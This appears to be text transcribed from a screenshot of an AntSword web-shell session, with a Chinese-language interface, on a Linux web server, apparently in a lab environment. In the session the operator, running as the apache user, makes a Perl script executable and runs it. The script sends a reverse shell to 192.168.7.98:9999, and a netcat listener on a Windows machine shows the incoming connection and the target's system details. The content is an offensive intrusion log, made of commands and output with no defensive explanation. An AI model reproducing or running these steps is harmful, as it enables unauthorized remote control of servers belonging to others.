 AntSword 编辑 窗口 调试
172.16.200.123 >_ 172.16.200.123
(*) 基础信息
当前路径: /var/www/html/Admin
磁盘列表: /
系统信息: Linux mp-scene-9a20c64a76e34ad2979927ee3eb0b05d.novalocal 3.10.0-1160.95.1.el7.x86_64 #1 SMP Mon Jul 24 13:59:37 UTC 2023 x86_64
当前用户: apache
(*) 输入 ashelp 查看本地命令
(apache:/var/www/html/Admin) $ cd /var/www/html/Admin/
(apache:/var/www/html/Admin) $ chmod +x shell.pl
(apache:/var/www/html/Admin) $
(apache:/var/www/html/Admin) $ ./shell.pl
Content-Length: 0
Connection: close
Content-Type: text/html
Content-Length: 43
Connection: close
Content-Type: text/html
Sent reverse shell to 192.168.7.98:9999<p>
(apache:/var/www/html/Admin) $
λ Cmder
C:\Users\Administrator\Desktop
λ nc -lvp 9999
listening on [any] 9999 ...
172.16.200.123: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.7.98] from (UNKNOWN) [172.16.200.123] 60162: NO_DATA
21:46:52 up 22:30, 0 users, load average: 0.01, 0.02, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
Linux mp-scene-9a20c64a76e34ad2979927ee3eb0b05d.novalocal 3.10.0-1160.95.1.el7.x86_64 #1 SMP Mon Jul 24 13:59:37 UTC 202
3 x86_64 x86_64 x86_64 GNU/Linux
uid=48(apache) gid=48(apache) groups=48(apache)
/
apache: cannot set terminal process group (-1): Inappropriate ioctl for device
apache: no job control in this shell
apache-4.2$